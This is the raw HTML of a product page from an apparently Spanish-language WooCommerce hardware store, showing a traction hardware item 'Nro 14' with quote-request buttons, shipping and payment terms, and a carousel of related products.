									<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/15-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/15-ps-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/15-ps-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/15-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/15-ps.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/nro-15/" class="wd-entities-title">
									Nro 15								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">Nro 14</h1><p class="price"></p>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10943" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
		
<div
	class="yith-ywraq-add-to-quote add-to-quote-10943" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10943">
		
<a href="#" class="add-request-quote-button button" data-product_id="10943" data-wp_nonce="c3f85f313f" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10943 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10943"></div>
	<div
		class="yith_ywraq_add_item_response-10943 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10943"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10943 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10943"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">fer014</span></span>

	
	<span class="posted_in">Categories: <a href="https://industriassegura.net/categoria-producto/ferreteria/" rel="tag">Ferretería</a><span class="meta-sep">,</span> <a href="https://industriassegura.net/categoria-producto/ferreteria/traccion/" rel="tag">Tracción</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Compartir</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/nro-14/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2Fnro-14%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="wd_additional_tab_tab active">
					<a href="#tab-wd_additional_tab">Envíos y Forma de Pago</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab active">Envíos y Forma de Pago</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px){.elementor-242 .elementor-element.elementor-element-7054008 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-242 .elementor-element.elementor-element-7054008{width:100%;}.elementor-242 .elementor-element.elementor-element-9899720{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8709134 elementor-widget elementor-widget-wd_images_gallery" data-id="8709134" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"></noscript>							
											</div>
															<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"></noscript>							
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4454692 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"><strong>FORMAS DE PAGO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					Pago en efectivo y transferencia bancaria.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5718236 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m"><strong>FORMAS DE ENVÍO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					ENVIOS A TODOS EL PAIS a cargo del cliente				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-664"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-carousel-spacing-30 wd-quantity-enabled wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10941 status-publish last instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10941">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-12/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13073" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-150x150.jpg 150w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13073" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/12-para-subir-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-12/" 
					class="open-quick-view quick-view-button"
					data-id="10941">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10941" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-12/">Nro 12</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10941" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10941">
		
<a href="#" class="add-request-quote-button button" data-product_id="10941" data-wp_nonce="864e6fd2ea" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10941 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10941"></div>
	<div
		class="yith_ywraq_add_item_response-10941 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10941"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10941 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10941"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10931 status-publish first instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10931">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-2/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13060" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13060" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/2-para-subir.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-2/" 
					class="open-quick-view quick-view-button"
					data-id="10931">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10931" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-2/">Nro 2</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10931" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10931">
		
<a href="#" class="add-request-quote-button button" data-product_id="10931" data-wp_nonce="3de7101196" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10931 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10931"></div>
	<div
		class="yith_ywraq_add_item_response-10931 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10931"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10931 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10931"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10946 status-publish last instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10946">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-17/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12995" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/17-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/17-ps-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/17-ps-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12995" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/17-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/17-ps.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-17/" 
					class="open-quick-view quick-view-button"
					data-id="10946">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10946" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-17/">Nro 17</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10946" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10946">
		
<a href="#" class="add-request-quote-button button" data-product_id="10946" data-wp_nonce="3a7094e32e" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10946 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10946"></div>
	<div
		class="yith_ywraq_add_item_response-10946 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10946"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10946 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10946"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10956 status-publish first instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10956">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-27/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13014" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/26-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/26-ps-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/26-ps-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13014" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/26-ps-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/26-ps.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-27/" 
					class="open-quick-view quick-view-button"
					data-id="10956">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10956" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-27/">Nro 27</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10956" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10956">
		
<a href="#" class="add-request-quote-button button" data-product_id="10956" data-wp_nonce="fb0d9a9c88" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10956 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10956"></div>
	<div
		class="yith_ywraq_add_item_response-10956 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10956"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10956 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10956"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10938 status-publish last instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10938">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-9/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13068" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13068" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/9-para-subir.jpg 1028w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/nro-9/" 
					class="open-quick-view quick-view-button"
					data-id="10938">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="d3df22494d" data-product-id="10938" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/nro-9/">Nro 9</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10938" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10938">
		
<a href="#" class="add-request-quote-button button" data-product_id="10938" data-wp_nonce="ae3026bc40" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10938 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10938"></div>
	<div
		class="yith_ywraq_add_item_response-10938 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10938"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10938 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10938"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10937 status-publish first instock product_cat-traccion product_cat-ferreteria has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="10937">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/nro-8/" class="product-image-link">
		<img loading="lazy" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13067" alt="" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-1024x1024.jpg 1024w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-150x150.jpg 150w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-768x768.jpg 768w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir.jpg 1028w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-600x600.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13067" alt="" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-600x600.jpg 600w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-300x300.jpg 300w, https://industriassegura.net/wp-content/uploads/2024/01/8-para-subir-1024x1024.jpg 1024w, 